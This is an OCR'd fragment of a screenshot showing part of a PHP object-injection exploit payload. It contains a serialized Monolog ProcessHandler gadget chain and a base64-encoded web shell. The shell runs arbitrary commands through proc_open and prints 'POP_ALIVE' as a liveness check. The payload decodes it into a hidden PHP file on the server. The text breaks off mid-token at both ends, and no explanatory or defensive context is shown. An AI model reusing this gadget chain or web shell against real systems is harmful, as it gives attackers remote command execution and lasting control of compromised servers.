
W5jdGlvbl9leGlzdHMoJ3Byb2Nfb3BlbicpKXs
kcD1wcm9jX29wZW4oJGMsYXJyYXkoMT0+Y
XJyYXkoJ3BpcGUnLCd3JyksMj0+YXJyYXkoJ3
BpcGUnLCd3JykpLCRwaSk7JG89c3RyZWFtX
2dldF9jb250ZW50cygkcGlbMV0pO2ZjbG9zZ
SgkcGlbMV0pO2ZjbG9zZSgkcGlbMl0pO3By
b2NfY2xvc2UoJHApO31lY2hvICRvO31lbHNle2
VjaG8gJ1BPUF9BTElWRSc7fSA/Pg==|base6
4 -d >
.m5423a121.php";s:50:"TEC\Common\Monol
og\Handler\ProcessHandlerprocess";N;s:48:
"TEC\Common\Monolog\Handler\ProcessHa
ndlerpipes";a:0:
{}s:46:"TEC\Common\Monolog\Handler\Pro
cessHandlercwd";N;s:8:"*level";i:100;s:9:"*b
ubble";b:1;s:12:"*formatter";N;s:13:"*process
ors";a:0: